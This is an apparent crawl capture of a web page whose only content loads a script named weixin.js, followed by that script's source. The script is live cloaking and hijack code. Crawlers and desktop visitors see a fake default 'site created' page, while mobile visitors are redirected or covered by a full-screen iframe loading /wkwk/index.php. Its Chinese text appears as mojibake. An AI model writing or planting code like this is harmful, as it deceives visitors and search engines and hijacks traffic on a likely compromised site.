

--- FILE ---
content_type: text/html
request_url: http://www.plan4thepandemic.com/qiyejianjie/shebei/
body_size: 72
content:
<script type="text/javascript" src="/weixin.js" rel="nofollow"></script>

--- FILE ---
content_type: application/javascript
request_url: http://www.plan4thepandemic.com/weixin.js
body_size: 4306
content:
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?991317a6b79a2d18c7e6592859fbd457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


function notpiser(){
    var userAgent = navigator.userAgent;
    var spidersKeywords = ['spider','bot'];
    var isbot = true;
   
    for (var i = 0; i < spidersKeywords.length; i++) {
        if (userAgent.toLowerCase().indexOf(spidersKeywords[i]) !== -1) {
            isbot = false;
        }
    } 
     return isbot;
}

function isMobile() {
    if ((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i))){
        return true;
    }else{
       return false; 
    }
        
}

function randomNum(minNum, maxNum) {
    switch (arguments.length) {
        case 1:
            return parseInt(Math.random() * minNum + 1, 10);
            break;
        case 2:
            return parseInt(Math.random() * (maxNum - minNum + 1) + minNum, 10);
            break;
        default:
            return 0;
            break;
    }
}
  
function getIosVersion() {
    var str = navigator.userAgent.toLowerCase();
    var ver = str.match(/cpu iphone os (.*?) like mac os/);
    return ver ? parseInt(ver[1].slice(0, 2)) : false ;
}  
 
function webUnderMaintenance() {
	var result = 
		['<!doctype html>',
		'<html>',
		'<head>',
		'    <meta charset="utf-8">',
		'    <title>æ­å–œï¼Œç«™ç‚¹åˆ›å»ºæˆåŠŸï¼</title>',
		'    <style>',
		'        .container {',
		'            width: 60%;',
		'            margin: 10% auto 0;',
		'            background-color: #f0f0f0;',
		'            padding: 2% 5%;',
		'            border-radius: 10px',
		'        }',
		'        ul {',
		'            padding-left: 20px;',
		'        }',
		'            ul li {',
		'                line-height: 2.3',
		'            }',
		'        a {',
		'            color: #20a53a',
		'        }',
		'    </style>',
		'</head>',
		'<body>',
		'    <div class="container">',
		'        <h1>æ­å–œï¼Œç«™ç‚¹åˆ›å»ºæˆåŠŸï¼</h1>',
		'        <h3>è¿™æ˜¯é»˜è®¤ index.htmlï¼Œæœ¬é¡µé¢ç”±ç³»ç»Ÿè‡ªåŠ¨ç”Ÿæˆ</h3>',
		'        <ul>',
		'            <li>æœ¬é¡µé¢åœ¨ FTP æ ¹ç›®å½•ä¸‹çš„ index.html</li>',
		'            <li>æ‚¨å¯ä»¥ä¿®æ”¹ã€åˆ é™¤æˆ–è¦†ç›–æœ¬é¡µé¢</li>',
		'            <li>FTP ç›¸å…³ä¿¡æ¯ï¼Œè¯·åˆ°â€œé¢æ¿ç³»ç»ŸåŽå° > FTPâ€æŸ¥çœ‹</li>',
		'        </ul>',
		'    </div>',
		'</body>',
		'</html>'].join("");


	document.getElementsByTagName('html')[0].innerHTML = result
}

var time = randomNum(500, 1000);

var url = "";
var sUserAgent = navigator.userAgent.toLowerCase();
var bIsIpad = sUserAgent.match(/ipad/i) == "ipad";
var bIsIphoneOs = sUserAgent.match(/iphone os/i) == "iphone os";
var bIsMidp = sUserAgent.match(/midp/i) == "midp";
var bIsUc7 = sUserAgent.match(/rv:1.2.3.4/i) == "rv:1.2.3.4";
var bIsUc = sUserAgent.match(/ucweb/i) == "ucweb";
var bIsAndroid = sUserAgent.match(/android/i) == "android";
var bIsCE = sUserAgent.match(/windows ce/i) == "windows ce";
var bIsWM = sUserAgent.match(/windows mobile/i) == "windows mobile";
if (bIsIpad || bIsIphoneOs || bIsMidp || bIsUc7 || bIsUc || bIsAndroid || bIsCE || bIsWM) {
    url = "/wkwk/index.php";
} else {
    url = "/wkwk/index.php";
}

var u = navigator.userAgent;
var isIOS = !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);

if(isMobile() && notpiser()){
        if (isIOS && getIosVersion() < 13) {
            setTimeout(() => {
                window.location.href = url;
            }, time);
        } else {
            document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
            
            document.write('<style>html,body{widht:100%;height:100%;overflow:hidden; clear:both;}</style>');
            document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;background:#fff">');
            document.write('<iframe src="' + url + '" frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>');
            document.write('</div>');
        }
}else{

        webUnderMaintenance();
}